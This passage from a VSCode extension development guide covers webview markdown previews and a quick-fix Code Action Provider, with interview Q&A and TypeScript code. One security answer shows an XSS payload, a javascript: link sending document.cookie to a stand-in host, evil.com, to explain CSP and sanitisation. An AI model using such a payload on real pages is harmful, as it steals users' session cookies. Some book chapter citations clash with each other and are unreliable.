- Which process/context? (Extension Host, Webview, Main)
- What data is passed?
- What could fail?
- Answer these edge case questions:
- What if the user closes the preview panel while debounce is pending?
- What if two markdown files are open and user switches between them rapidly?
- What if the markdown file is deleted while preview is showing?
- What if there’s a syntax error in your HTML template?
Expected insight: You should realize that:
- Webviews and extensions are completely separate—no shared state
- All communication is asynchronous and serialized
- Setting
webview.htmlreplaces the entire content (not incremental) - CSP failures are silent in production (check Developer Tools)
- Proper error handling at every boundary is essential
The Interview Questions They’ll Ask
Junior Level
-
Q: What’s a webview in VSCode and how is it different from a regular editor? A: A webview is an embedded browser (iframe) that can render custom HTML/CSS/JS. Unlike regular editors that display text documents with syntax highlighting, webviews can show any web content—forms, charts, interactive UIs. They’re sandboxed for security and communicate with extensions via message passing, not direct function calls.
-
Q: What is Content Security Policy and why do webviews need it? A: CSP is a security header that restricts what resources a web page can load and execute. Webviews need CSP because they can render untrusted content (like markdown with embedded HTML). CSP prevents malicious scripts from executing—for example, blocking
<script>alert(document.cookie)</script>in user-provided markdown from actually running. -
Q: How do you load a CSS file from your extension into a webview? A: You cannot use direct file paths. You must: (1) Get the file’s absolute path using
vscode.Uri.joinPath(context.extensionUri, 'styles', 'preview.css'), (2) Convert it to a webview-safe URI usingpanel.webview.asWebviewUri(uri), (3) Include that URI in your HTML<link href="${cssUri}" rel="stylesheet">, (4) Addstyle-src ${panel.webview.cspSource}to your CSP.
Mid Level
- Q: Explain the message passing architecture between extension and webview.
A: Extension and webview run in isolated contexts—they cannot share variables. Communication uses postMessage:
- Extension to webview:
panel.webview.postMessage({ type: 'update', html: '...' }) - Webview receives:
window.addEventListener('message', e => handle(e.data)) - Webview to extension:
vscode.postMessage({ type: 'click', target: 'link' }) - Extension receives:
panel.webview.onDidReceiveMessage(msg => handle(msg))
Messages must be JSON-serializable (no functions, no class instances). The API handle (
acquireVsCodeApi()) can only be called once per webview. - Extension to webview:
-
Q: What is
retainContextWhenHiddenand what are the tradeoffs? A: WhenretainContextWhenHidden: true, the webview’s DOM and JavaScript state are preserved when the panel is hidden (user switches tabs). Without it (default false), the webview resets when hidden—all JavaScript state is lost.Tradeoff: Retaining context uses more memory (the webview stays alive). For simple previews, it’s unnecessary—just re-render when shown. For complex webviews with user state (form inputs, scroll position, interactive elements), retaining context provides better UX.
- Q: How would you implement scroll synchronization between markdown source and preview?
A: For source→preview sync:
- Listen to
onDidChangeTextEditorVisibleRangesto detect source scroll - Calculate which heading/section is at top of visible range
postMessage({ type: 'scrollTo', elementId: 'section-2' })to webview- In webview,
document.getElementById(elementId).scrollIntoView()
For preview→source sync:
- In webview, attach scroll listener to content
- Calculate visible section based on scroll position
vscode.postMessage({ type: 'scrollSource', line: 42 })- In extension,
editor.revealRange(new Range(line, 0, line, 0))
- Listen to
Senior Level
-
Q: Describe a security vulnerability that could arise from improper webview implementation and how to prevent it. A: Vulnerability: XSS through markdown injection. If markdown contains
[Click me](javascript:fetch('https://evil.com?cookie='+document.cookie))and you render it as a clickable link, clicking executes JavaScript.Prevention:
- CSP:
script-src 'nonce-${nonce}'blocks inline JavaScript - Sanitize links: Only allow
http://,https://, andmailto:protocols - Use a markdown library with XSS protection (marked with
{sanitize: true}or DOMPurify) - Intercept link clicks: Handle
onclickto validate URL before opening
Defense in depth: Even with CSP, sanitize markdown. Even with sanitization, use CSP. Multiple layers prevent bypasses.
- CSP:
-
Q: How would you implement incremental updates for a very large markdown document (100,000 lines)? A: Full re-render on every change would be too slow. Strategy:
-
Parse once, diff updates: Parse full document on load. On change, use
TextDocumentChangeEvent.contentChangesto identify changed ranges. -
Section-based rendering: Split document into sections (by headings). Only re-parse and re-render affected sections.
-
Virtual scrolling in webview: Only render sections in the visible viewport. As user scrolls, render new sections, remove off-screen ones.
-
Web Workers: Offload markdown parsing to a web worker (in webview) to prevent UI blocking.
-
Incremental HTML update: Instead of replacing all HTML, use
postMessage({ type: 'updateSection', id: 'sec-5', html: '...' })and surgically update DOM.
-
-
Q: How would you handle webview state persistence across VSCode restarts? A: VSCode provides
WebviewPanelSerializerfor this:vscode.window.registerWebviewPanelSerializer('markdownPreview', { async deserializeWebviewPanel(panel, state) { // VSCode is restoring a webview from previous session // `state` is what you saved with webview.setState() panel.webview.html = generateHtml(state.documentUri) } })In the webview, save state on changes:
vscode.setState({ scrollPosition, theme, documentUri })This allows: User opens markdown preview → closes VSCode → reopens VSCode → preview is restored at same scroll position with same theme.
Hints in Layers
Hint 1: Project Setup
Start from your Project 1 extension or scaffold a new one with yo code. You’ll need to:
- Add a command in package.json:
"markdownPreview.openPreview" - Install markdown parser:
npm install marked - Create a
styles/folder withpreview.css
Hint 2: Creating the Basic Webview Panel
const panel = vscode.window.createWebviewPanel(
    'markdownPreview',           // viewType (internal identifier)
    'Markdown Preview',          // title shown in tab
    vscode.ViewColumn.Beside,    // where to open
    {
        enableScripts: true,     // allow JavaScript
        localResourceRoots: [    // directories webview can load from
            vscode.Uri.joinPath(context.extensionUri, 'styles')
        ]
    }
)
Hint 3: Building the HTML with CSP
function getWebviewContent(webview: vscode.Webview, htmlBody: string): string {
    const cssUri = webview.asWebviewUri(
        vscode.Uri.joinPath(extensionUri, 'styles', 'preview.css')
    )

    const nonce = getNonce() // Implement: random 32-char string

    return `<!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="Content-Security-Policy"
              content="default-src 'none';
                       style-src ${webview.cspSource};
                       img-src ${webview.cspSource} https:;
                       script-src 'nonce-${nonce}';">
        <link href="${cssUri}" rel="stylesheet">
    </head>
    <body>
        ${htmlBody}
        <script nonce="${nonce}">
            const vscode = acquireVsCodeApi();
            // Handle messages from extension
            window.addEventListener('message', event => {
                const message = event.data;
                if (message.type === 'update') {
                    document.body.innerHTML = message.html;
                }
            });
        </script>
    </body>
    </html>`
}
Hint 4: Connecting Document Changes to Preview
function updatePreview(panel: vscode.WebviewPanel, document: vscode.TextDocument) {
    const markdown = document.getText()
    const htmlBody = marked.parse(markdown)

    // Option A: Replace entire HTML (simple but resets scroll)
    panel.webview.html = getWebviewContent(panel.webview, htmlBody)

    // Option B: Send message (preserves scroll if handled in webview)
    // panel.webview.postMessage({ type: 'update', html: htmlBody })
}

// Subscribe to document changes
const changeListener = vscode.workspace.onDidChangeTextDocument(event => {
    if (event.document.uri.toString() === activeDocument.uri.toString()) {
        updatePreviewDebounced(panel, event.document)
    }
})
context.subscriptions.push(changeListener)
Hint 5: Implementing Debounce
function debounce<T extends (...args: any[]) => void>(
    func: T,
    wait: number
): (...args: Parameters<T>) => void {
    let timeout: NodeJS.Timeout | undefined

    return (...args: Parameters<T>) => {
        if (timeout) clearTimeout(timeout)
        timeout = setTimeout(() => func(...args), wait)
    }
}

const updatePreviewDebounced = debounce(updatePreview, 300)
Hint 6: Handling Message Passing for Theme Changes
// In extension - receive messages from webview
panel.webview.onDidReceiveMessage(
    message => {
        switch (message.type) {
            case 'themeChange':
                currentTheme = message.theme
                updatePreview(panel, activeDocument)
                break
            case 'linkClick':
                vscode.env.openExternal(vscode.Uri.parse(message.url))
                break
        }
    },
    undefined,
    context.subscriptions
)

// In webview - send message to extension
document.querySelector('#theme-selector').addEventListener('change', (e) => {
    vscode.postMessage({ type: 'themeChange', theme: e.target.value })
})
Hint 7: Complete Extension Structure
my-markdown-preview/
├── package.json           # Commands, activationEvents
├── src/
│   ├── extension.ts       # Main entry point
│   ├── previewManager.ts  # WebviewPanel management
│   └── markdownEngine.ts  # Markdown parsing wrapper
├── styles/
│   ├── preview.css        # Base preview styles
│   ├── github.css         # GitHub-like theme
│   └── dark.css           # Dark theme
└── media/
    └── icons/             # Toolbar icons if needed
Test these scenarios to verify your implementation:
- Open markdown file → open preview → type → preview updates
- Switch to another file → preview updates or hides
- Close preview → reopen → state is preserved (or regenerated)
- Click link in preview → opens in external browser
- Change theme → preview re-renders with new styles
Books That Will Help
| Topic | Book | Chapter | Why It Helps |
|---|---|---|---|
| Webview Architecture | “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson | Chapter 9: “Webviews and Custom UI” | Covers createWebviewPanel, options, and lifecycle in detail |
| Content Security Policy | “Web Application Security” by Andrew Hoffman | Chapter 7: “Content Security Policy” | Deep dive into CSP directives, bypasses, and best practices |
| Message Passing / IPC | “Distributed Systems” by Maarten van Steen & Andrew S. Tanenbaum | Chapter 4: “Communication” | Foundational understanding of inter-process communication patterns |
| Markdown Parsing | “Language Implementation Patterns” by Terence Parr | Chapter 2: “Basic Parsing Patterns” | Understand how parsers like marked work internally |
| Debouncing & Performance | “High Performance JavaScript” by Nicholas C. Zakas | Chapter 7: “Ajax and Performance Optimization” | Event handling optimization patterns |
| HTML/CSS in Webviews | “CSS: The Definitive Guide” by Eric A. Meyer & Estelle Weyl | Chapter 3: “Specificity and the Cascade” | Styling webview content, CSS variables for theming |
| Security Best Practices | “The Web Application Hacker’s Handbook” by Dafydd Stuttard | Chapter 12: “Attacking Other Users” | Understanding XSS to prevent it in your webview |
| Reactive UI Patterns | “Node.js Design Patterns” by Mario Casciaro | Chapter 4: “Asynchronous Control Flow” | Observer pattern for document → preview sync |
Project 6: “Code Action Provider” — Quick Fixes Engine
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 3: Genuinely Clever |
| Business Potential | 3. The “Service & Support” Model |
| Difficulty | Level 2: Intermediate |
| Knowledge Area | Code Actions / Diagnostics |
| Software or Tool | VSCode Extension API |
| Main Book | “Language Implementation Patterns” by Terence Parr |
What you’ll build
An extension that provides “quick fix” code actions for a specific pattern—like converting console.log to a proper logger call, or wrapping error-prone code in try-catch.
Why it teaches VSCode Extensions
Code Actions are the lightbulb menu that appears when you hover over code. Understanding this API is crucial for building intelligent coding assistants. You’ll learn how VSCode’s language features work: diagnostics (squiggly lines), code actions (fixes), and how they connect.
Core challenges you’ll face
- Implementing CodeActionProvider (provideCodeActions method) → maps to provider pattern
- Analyzing code at cursor/selection range (getting text, parsing) → maps to code analysis
- Creating WorkspaceEdit (replacing text across files) → maps to bulk edits
- Associating actions with diagnostics (quick fixes for specific errors) → maps to diagnostics integration
- Providing multiple action kinds (quickfix, refactor, source) → maps to action categories
Key Concepts
- Code Action Provider: Code Actions - VS Code Docs
- WorkspaceEdit: WorkspaceEdit - VS Code API
- DiagnosticCollection: Diagnostics - VS Code Docs
- Code Action Kinds: CodeActionKind - VS Code API
Difficulty: Intermediate Time estimate: 1-2 weeks Prerequisites: Projects 1-4, regex basics, understanding of AST concepts
Real world outcome
1. Open a JavaScript file with console.log("test")
2. Yellow squiggly appears under console.log
3. Click the lightbulb (or Cmd+.)
4. See action: "Replace with logger.debug()"
5. Click action → code transforms to: logger.debug("test")
6. If logger import missing, action adds import statement too
Implementation Hints
Code Action Providers register for specific document selectors (language, scheme). When the lightbulb appears, VSCode calls your provideCodeActions(document, range, context).
The context contains diagnostics if you want to provide fixes for specific errors. Return an array of CodeAction objects, each with a title, kind, and either edit (WorkspaceEdit) or command.
Pseudo code:
class ConsoleLogFixer implements CodeActionProvider:
    static metadata = {
        providedCodeActionKinds: [CodeActionKind.QuickFix]
    }

    provideCodeActions(document, range, context): CodeAction[]:
        actions = []

        // Find console.log on the affected lines
        for lineNum in range.start.line to range.end.line:
            line = document.lineAt(lineNum)
            match = line.text.match(/console\.log\((.*)\)/)

            if match:
                action = new CodeAction(
                    "Replace with logger.debug()",
                    CodeActionKind.QuickFix
                )

                edit = new WorkspaceEdit()
                loggerCall = "logger.debug(" + match[1] + ")"
                edit.replace(
                    document.uri,
                    new Range(lineNum, match.index, lineNum, match.index + match[0].length),
                    loggerCall
                )

                action.edit = edit
                action.isPreferred = true  // shows in auto-fix
                actions.push(action)

        return actions

// Register in activate()
languages.registerCodeActionsProvider(
    { language: "javascript" },
    new ConsoleLogFixer(),
    ConsoleLogFixer.metadata
)
Learning milestones
- Lightbulb appears on console.log → You understand provider registration
- Action replaces code correctly → You understand WorkspaceEdit
- Works with selections → You understand range handling
- Adds missing imports → You understand multi-location edits
Real World Outcome
Here’s exactly what you’ll see when your Code Action Provider extension works:
Step 1: Opening a JavaScript File with console.log Statements
- Open any JavaScript or TypeScript file in VSCode
- The file contains code like:
console.log("Loading user data...") - Your extension activates based on the document language
Step 2: Seeing the Diagnostic Warning (Yellow Squiggly)
- A yellow wavy underline appears beneath
console.log - This is a diagnostic your extension created (or one you’re providing fixes for)
- Hovering over it shows a message: “Consider using a proper logger instead of console.log”
- The Problems panel (View > Problems) shows the diagnostic with file location
+-------------------------------------------------------------+
|  const user = fetchUser(id);                                |
|  console.log("Loading user data...");                       |
|  ~~~~~~~~~~~~ <-- yellow squiggly underline                 |
|  return user;                                               |
+-------------------------------------------------------------+
Step 3: The Lightbulb Appears
- Click anywhere on the
console.logline - A yellow lightbulb icon appears in the left gutter
- Alternatively, hover over the squiggly line
- The lightbulb indicates code actions are available
+--------------------------------------------------------------+
|    |  const user = fetchUser(id);                            |
| *  |  console.log("Loading user data...");                   |
|    |  return user;                                           |
+--------------------------------------------------------------+
      ^ Lightbulb in gutter
Step 4: Opening the Quick Fix Menu
- Click the lightbulb icon, OR
- Press Cmd+. (Mac) / Ctrl+. (Windows/Linux) with cursor on the line
- A dropdown menu appears with available code actions:
+---------------------------------------------------+
| Quick Fix...                                      |
+---------------------------------------------------+
| * Replace with logger.debug()          (Preferred)|
| * Replace with logger.info()                      |
| * Replace with logger.warn()                      |
| * Wrap in try-catch block                         |
| * Remove console.log statement                    |
+---------------------------------------------------+
Step 5: Applying a Code Action
- Click “Replace with logger.debug()” (or any option)
- The code instantly transforms:
BEFORE:
console.log("Loading user data...");

AFTER:
logger.debug("Loading user data...");
Step 6: Import Statement Added Automatically
- If your file didn’t have a logger import, the action also adds it:
BEFORE (top of file):
import { fetchUser } from './api';

AFTER (top of file):
import { fetchUser } from './api';
import { logger } from './utils/logger';
Step 7: Multiple Actions at Once (Source Actions)
- Press Cmd+Shift+. (Mac) / Ctrl+Shift+. (Windows/Linux)
- Or use Command Palette: “Source Action…”
- Apply “Replace all console.log statements” to fix entire file
What Success Looks Like:
+----------------------------------------------------------------------+
| PROBLEMS   OUTPUT   DEBUG CONSOLE   TERMINAL                        |
+----------------------------------------------------------------------+
| 0 errors, 0 warnings                                                 |
| (All console.log statements have been converted!)                    |
+----------------------------------------------------------------------+
Common Issues and What You’ll See:
- Lightbulb never appears: Check document selector in registerCodeActionsProvider
- Actions appear but don’t transform code: Check WorkspaceEdit range calculations
- Wrong text gets replaced: Verify the regex match indices and Range construction
- Import added at wrong location: Check where you’re inserting the import (line 0 vs after existing imports)
- Action shows but is grayed out: Check the
isPreferredand action kind settings - Multiple actions appear for same fix: Ensure you’re not returning duplicates
The Core Question You’re Answering
How can an extension provide intelligent, context-aware code transformations that appear exactly when the user needs them?
This project answers the fundamental question of how to build intelligent coding assistants:
- How does VSCode know when to show the lightbulb icon?
- How do you detect patterns in code that need transformation?
- How do you create edits that replace text correctly without corrupting the document?
- How do you provide multiple related actions (fix one, fix all, refactor)?
- How do you connect diagnostics (problems) to their fixes (code actions)?
Understanding Code Actions is essential because they power:
- Quick fixes for linter errors (ESLint, TypeScript)
- Refactoring tools (extract function, rename)
- Code generation (generate getters/setters, implement interface)
- Import organization (add missing imports, remove unused)
Concepts You Must Understand First
1. The Provider Pattern in VSCode
What it is: A design pattern where you register an object that VSCode calls when certain conditions are met.
Why it matters: CodeActionProvider is one of many provider types (CompletionProvider, HoverProvider, etc.). VSCode queries all registered providers and merges their results. Understanding this pattern unlocks all language features.
Questions to verify understanding:
- What’s the difference between registering a provider and implementing a handler?
- Can multiple extensions provide code actions for the same document? How are conflicts resolved?
- When does VSCode call provideCodeActions() vs. resolveCodeAction()?
Book reference: “Design Patterns: Elements of Reusable Object-Oriented Software” by Gang of Four, Chapter 5: “Behavioral Patterns - Strategy”
2. Position and Range in VSCode
What it is: VSCode represents text locations as Position (line, character) and Range (start Position, end Position).
Why it matters: Code actions work on specific ranges. You need to calculate exact positions for replacements. Off-by-one errors corrupt documents.
Position: { line: 5, character: 2 }
        Line 5 --+
                 v
Line 0: const x = 1;
Line 1: const y = 2;
...
Line 5:   console.log("hello");
          ^^ character 2 (0-indexed)
Questions to verify understanding:
- Are line numbers 0-indexed or 1-indexed in VSCode API?
- What Range represents the word “console” in
console.log("test")on line 5? - What happens if you create a Range that extends beyond the document?
Book reference: “Language Implementation Patterns” by Terence Parr, Chapter 4: “Building Intermediate Form Trees” (source locations)
3. Regular Expressions for Code Pattern Matching
What it is: Regex patterns that match code structures (function calls, variable declarations, etc.).
Why it matters: Finding console.log statements requires pattern matching. You need capturing groups to extract arguments for transformation.
Questions to verify understanding:
- How do you match
console.log("test")but notmyconsole.log("test")? - How do you capture the argument inside the parentheses?
- What about multi-line console.log calls with template literals?
Book reference: “Mastering Regular Expressions” by Jeffrey Friedl, Chapter 6: “Crafting an Efficient Expression”
4. WorkspaceEdit Operations
What it is: A class representing a set of edits to apply across workspace files.
Why it matters: WorkspaceEdit can insert, replace, or delete text. It can modify multiple files atomically. Understanding its operations is essential for code transformations.
WorkspaceEdit operations:
+-- insert(uri, position, newText)   --> Add text
+-- replace(uri, range, newText)     --> Replace text
+-- delete(uri, range)               --> Remove text
+-- createFile/deleteFile/renameFile --> File operations
Questions to verify understanding:
- What’s the difference between
edit.replace()andedit.insert()? - How do you apply a WorkspaceEdit? (Hint:
workspace.applyEdit()vs CodeAction.edit) - Can a WorkspaceEdit fail partially (some edits applied, others not)?
Book reference: “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson, Chapter 8: “Document Editing APIs”
5. CodeActionKind Classification
What it is: A taxonomy of code action types (QuickFix, Refactor, Source, Organize).
Why it matters: VSCode organizes actions by kind. Users can request specific kinds (e.g., “auto-fix on save” runs QuickFix only). Your actions must use appropriate kinds.
CodeActionKind hierarchy:
+-- QuickFix              --> Fixes for diagnostics (errors/warnings)
|   +-- QuickFix.x        --> Subcategory of quick fixes
+-- Refactor              --> Code structure changes
|   +-- Refactor.Extract  --> Extract function/variable
|   +-- Refactor.Inline   --> Inline variable/function
|   +-- Refactor.Move     --> Move to another file
+-- Source                --> Whole-file actions
|   +-- Source.OrganizeImports
+-- Empty                 --> Catch-all
Questions to verify understanding:
- Should “Replace console.log with logger” be QuickFix or Refactor?
- What kind should “Add missing import” be?
- How does the user trigger “Source Actions” vs “Quick Fixes”?
Book reference: “Visual Studio Code Distilled” by Alessandro Del Sole, Chapter 7: “Code Actions and Refactoring”
6. Diagnostics and Their Relationship to Code Actions
What it is: Diagnostics are the errors/warnings shown with squiggly underlines. Code actions can provide fixes for specific diagnostics.
Why it matters: The context.diagnostics parameter in provideCodeActions() tells you which diagnostics the cursor is on. This enables targeted fixes.
Questions to verify understanding:
- If there’s no diagnostic, can you still show code actions? (Yes - refactoring actions)
- How do you filter context.diagnostics to find ones your extension created?
- What’s the relationship between DiagnosticCollection and CodeActionProvider?
Book reference: “Engineering a Compiler” by Cooper & Torczon, Chapter 1: “Overview of Compilation” (semantic error handling)
Questions to Guide Your Design
Before writing code, think through these design questions:
-
Pattern Detection Strategy: Should you use regex to find
console.log, or parse the code into an AST? What are the tradeoffs? (Regex: fast but fragile. AST: robust but complex.) -
Action Granularity: Should you provide one action “Replace with logger” or multiple “Replace with logger.debug/info/warn/error”? What about “Remove console.log entirely”?
- Import Handling: When replacing
console.logwithlogger.debug, should you:- Always add the import?
- Check if logger is already imported?
- Check if logger is a global (no import needed)?
- Let the user configure the import path?
- Scope of Fixes: Should you offer:
- Fix this occurrence only?
- Fix all occurrences in this file?
- Fix all occurrences in the workspace?
- Diagnostic Integration: Should your extension:
- Create its own diagnostics (squiggly lines) for console.log?
- Provide fixes for existing diagnostics from other linters?
- Both?
- Configuration Options: What should be configurable?
- The logger import path?
- Which console methods to flag (log, warn, error)?
- Whether to flag in test files?
-
Preferred Action: Which action should be marked as “preferred” (auto-applied with Ctrl+.)? The most common one? The safest one?
- Edge Cases: What happens with:
console.log()with no arguments?console.log(obj, "message", 123)multiple arguments?console.loginside template literals?window.console.log()in browser code?
Thinking Exercise
Mental Model Building: Code Action Flow Diagram
Before coding, trace through the complete flow:
- Draw the trigger sequence:
User types code --> Document changes --> Provider triggered? | | +-- User moves cursor ------------------> +-- provideCodeActions() called | User hovers squiggly ------------------> +-- With context.diagnostics | User presses Cmd+. --------------------> +-- Actions displayed in menu - Draw the data transformation:
INPUT: Document + Range + Context | v +-------------------------------------+ | provideCodeActions(doc, range) | | +---------------------------+ | | | 1. Get text at range | | | | 2. Check for console.log | | | | 3. Extract arguments | | | | 4. Create WorkspaceEdit | | | | 5. Build CodeAction | | | +---------------------------+ | +-------------------------------------+ | v OUTPUT: CodeAction[] with edits attached - Trace a specific example:
Given this code on line 10:
console.log("User:", user.name);
Work through:
- What Range does the entire statement span?
- What is the regex pattern to match and capture?
- What should the replacement string be?
- What Range needs to be replaced?
- If import is needed, what Range is that? (Hint: Position at start of file)
- Draw the WorkspaceEdit structure:
WorkspaceEdit +-- Entry 1: Replace console.log | +-- uri: file:///path/to/file.js | +-- range: Line 10, Char 0-35 | +-- newText: 'logger.debug("User:", user.name);' | +-- Entry 2: Add import (if needed) +-- uri: file:///path/to/file.js +-- range: Line 0, Char 0 (insert point) +-- newText: "import { logger } from './logger';\n" - Answer these questions:
- What happens if two providers both return actions for the same range?
- What happens if provideCodeActions() throws an error?
- Is provideCodeActions() called once per diagnostic or once per cursor position?
Expected insight: You should realize that Code Actions are purely reactive - VSCode asks “what can you do here?” and you respond with options. You don’t control when you’re asked, only what you return. The edit itself happens later when the user selects an action.
The Interview Questions They’ll Ask
Junior Level
-
Q: What is a CodeActionProvider? A: A CodeActionProvider is an interface that implements
provideCodeActions(). When registered with VSCode, it’s called whenever the user’s cursor is on code where actions might be available. It returns an array of CodeAction objects, each representing a possible transformation. -
Q: What’s the difference between CodeAction.edit and CodeAction.command? A:
editis a WorkspaceEdit applied directly when the action is selected - it modifies text.commandexecutes a registered command instead, useful for complex actions requiring user interaction. You can have both: edit applies first, then command runs. -
Q: How do you make a code action appear in the lightbulb menu? A: Register a CodeActionProvider with
vscode.languages.registerCodeActionsProvider(selector, provider). The provider’sprovideCodeActions()returns CodeAction objects. VSCode automatically shows the lightbulb when actions are available.
Mid Level
-
Q: How would you implement “fix all occurrences” for a code action? A: In
provideCodeActions(), scan the entire document (not just the cursor range). For each occurrence found, add a replacement to the same WorkspaceEdit. Return one CodeAction with all edits combined. The WorkspaceEdit applies atomically. -
Q: Explain the relationship between diagnostics and code actions. A: Diagnostics (squiggly lines) are created separately, often by a DiagnosticProvider or linter. When the user’s cursor is on a diagnostic,
provideCodeActions()receives those diagnostics incontext.diagnostics. Your provider can check diagnostic codes and provide targeted fixes. This separation allows multiple extensions to collaborate. -
Q: How do you add an import statement when the import doesn’t exist? A: First, scan the document for existing imports of the target module. If not found, create a Position at the appropriate location (after existing imports, typically). Use
edit.insert(uri, position, importText). Consider edge cases: no imports yet, shebang/pragma at top, different import styles.
Senior Level
-
Q: How would you implement an AST-aware code action provider that handles complex patterns? A: Instead of regex, use a parser (TypeScript’s compiler API, Babel for JavaScript, or Tree-sitter). Parse the document into an AST, traverse to find matching nodes (e.g., CallExpression with callee “console.log”), extract source ranges from the AST, and build edits. This handles multi-line calls, nested expressions, and comments correctly.
- Q: Explain the performance considerations for provideCodeActions().
A:
provideCodeActions()is called frequently (cursor movement, typing). For performance:- Do minimal work unless context.only is set (indicating user explicitly requested actions)
- Cache expensive computations (parsing, scanning)
- Use
context.triggerKindto detect whether user requested actions explicitly - Consider returning a promise and setting
CodeAction.disabledfor actions that need more analysis - Use
resolveCodeAction()to defer expensive work until user hovers an action
- Q: How would you implement code actions that span multiple files?
A: A single WorkspaceEdit can contain edits for multiple URIs. Example: extracting a function to a new file requires:
- Delete the code from the source file
- Create a new file with the extracted code
- Add an import to the source file
Use
edit.createFile()for the new file,edit.insert()for content,edit.delete()for removal, andedit.insert()for the import. All changes apply atomically.
Hints in Layers
Hint 1: Basic Provider Structure Start with the minimal structure:
class ConsoleLogFixer implements vscode.CodeActionProvider {
    public static readonly providedCodeActionKinds = [
        vscode.CodeActionKind.QuickFix
    ];

    provideCodeActions(
        document: vscode.TextDocument,
        range: vscode.Range,
        context: vscode.CodeActionContext,
        token: vscode.CancellationToken
    ): vscode.CodeAction[] {
        // Your logic here
        return [];
    }
}

// In activate():
context.subscriptions.push(
    vscode.languages.registerCodeActionsProvider(
        { language: 'javascript', scheme: 'file' },
        new ConsoleLogFixer(),
        { providedCodeActionKinds: ConsoleLogFixer.providedCodeActionKinds }
    )
);
Hint 2: Finding console.log in the Range
provideCodeActions(document, range, context): vscode.CodeAction[] {
    const actions: vscode.CodeAction[] = [];

    // Scan each line in the range
    for (let lineNum = range.start.line; lineNum <= range.end.line; lineNum++) {
        const line = document.lineAt(lineNum);
        const match = line.text.match(/console\.log\s*\(([^)]*)\)/);

        if (match) {
            // Found a console.log - create an action
            const action = this.createReplaceAction(document, lineNum, match);
            if (action) actions.push(action);
        }
    }

    return actions;
}
Hint 3: Creating a CodeAction with WorkspaceEdit
private createReplaceAction(
    document: vscode.TextDocument,
    lineNum: number,
    match: RegExpMatchArray
): vscode.CodeAction {
    const action = new vscode.CodeAction(
        'Replace with logger.debug()',
        vscode.CodeActionKind.QuickFix
    );

    const line = document.lineAt(lineNum);
    const startChar = line.text.indexOf('console.log');
    const matchLength = match[0].length;

    const range = new vscode.Range(
        new vscode.Position(lineNum, startChar),
        new vscode.Position(lineNum, startChar + matchLength)
    );

    action.edit = new vscode.WorkspaceEdit();
    action.edit.replace(
        document.uri,
        range,
        `logger.debug(${match[1]})`
    );

    return action;
}
Hint 4: Adding the Import Statement
private addImportIfNeeded(
    document: vscode.TextDocument,
    edit: vscode.WorkspaceEdit
): void {
    const text = document.getText();

    // Check if import already exists
    if (text.includes("import { logger }") || text.includes("import logger")) {
        return; // Already imported
    }

    // Find the best position for the import
    let insertLine = 0;
    const lines = text.split('\n');

    // Skip past existing imports
    for (let i = 0; i < lines.length; i++) {
        if (lines[i].startsWith('import ')) {
            insertLine = i + 1;
        }
    }

    const importStatement = "import { logger } from './utils/logger';\n";
    const position = new vscode.Position(insertLine, 0);

    edit.insert(document.uri, position, importStatement);
}
Hint 5: Multiple Action Types
provideCodeActions(document, range, context): vscode.CodeAction[] {
    const actions: vscode.CodeAction[] = [];
    const consoleLogMatch = this.findConsoleLog(document, range);

    if (consoleLogMatch) {
        // Multiple options for the user
        actions.push(this.createAction('logger.debug', consoleLogMatch));
        actions.push(this.createAction('logger.info', consoleLogMatch));
        actions.push(this.createAction('logger.warn', consoleLogMatch));

        // Mark the most common one as preferred
        actions[0].isPreferred = true;

        // Add a "remove" option
        const removeAction = new vscode.CodeAction(
            'Remove console.log',
            vscode.CodeActionKind.QuickFix
        );
        removeAction.edit = new vscode.WorkspaceEdit();
        removeAction.edit.delete(document.uri, consoleLogMatch.fullLineRange);
        actions.push(removeAction);
    }

    return actions;
}
Hint 6: Connecting to Diagnostics If you also create diagnostics for console.log:
provideCodeActions(document, range, context): vscode.CodeAction[] {
    const actions: vscode.CodeAction[] = [];

    // Check if we're being asked about our diagnostics
    for (const diagnostic of context.diagnostics) {
        if (diagnostic.code === 'console-log-warning') {
            // This diagnostic came from our extension
            const fix = this.createFixForDiagnostic(document, diagnostic);
            fix.diagnostics = [diagnostic]; // Link fix to diagnostic
            actions.push(fix);
        }
    }

    return actions;
}
Hint 7: Fix All in File
private createFixAllAction(document: vscode.TextDocument): vscode.CodeAction {
    const action = new vscode.CodeAction(
        'Replace all console.log in file',
        vscode.CodeActionKind.Source.append('fixAll.consoleLog')
    );

    action.edit = new vscode.WorkspaceEdit();

    // Scan entire document
    const text = document.getText();
    const regex = /console\.log\s*\(([^)]*)\)/g;
    let match;

    while ((match = regex.exec(text)) !== null) {
        const startPos = document.positionAt(match.index);
        const endPos = document.positionAt(match.index + match[0].length);
        const range = new vscode.Range(startPos, endPos);

        action.edit.replace(
            document.uri,
            range,
            `logger.debug(${match[1]})`
        );
    }

    this.addImportIfNeeded(document, action.edit);

    return action;
}
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Code Action Architecture | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson | Chapter 12: “Language Features and Code Actions” |
| Provider Pattern | “Design Patterns: Elements of Reusable Object-Oriented Software” by Gang of Four | Chapter 5: “Behavioral Patterns - Strategy” |
| AST and Source Transformations | “Language Implementation Patterns” by Terence Parr | Chapter 4: “Building Intermediate Form Trees”, Chapter 5: “Walking and Rewriting Trees” |
| Regular Expressions for Code | “Mastering Regular Expressions” by Jeffrey Friedl | Chapter 6: “Crafting an Efficient Expression” |
| Compiler Error Recovery | “Engineering a Compiler” by Cooper & Torczon | Chapter 4: “Context-Free Grammars” (error handling section) |
| VSCode API Deep Dive | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 7: “IntelliSense and Code Actions” |
| Text Processing Patterns | “Programming TypeScript” by Boris Cherny | Chapter 4: “Functions” (working with text) |
| Semantic Analysis | “Compilers: Principles, Techniques, and Tools” (Dragon Book) by Aho et al. | Chapter 6: “Intermediate-Code Generation” |
Project 7: “Custom Diagnostic Provider” — Linter Integration
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 3: Genuinely Clever |
| Business Potential | 3. The “Service & Support” Model |
| Difficulty | Level 2: Intermediate |
